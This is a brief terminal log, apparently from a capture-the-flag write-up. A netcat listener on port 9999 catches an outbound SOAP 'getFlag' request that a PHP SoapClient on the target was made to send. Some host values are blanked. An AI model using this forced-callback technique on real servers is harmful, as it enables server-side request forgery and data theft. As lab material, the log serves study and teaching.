 root@VM-4-8-ubuntu:~/ShuiZe_0x727# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 2 44904
POST / HTTP/1.1
Host: :9999
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.6.27
Content-Type: text/xml; charset=utf-8
SOAPAction: "http:/ :9999#getFlag"
Content-Length: 393
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns
:ns1="http: :9999" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmln
s:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http
://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body
></SOAP-ENV:Envelope>
root@VM-4-8-ubuntu:~/ShuiZe_0x727#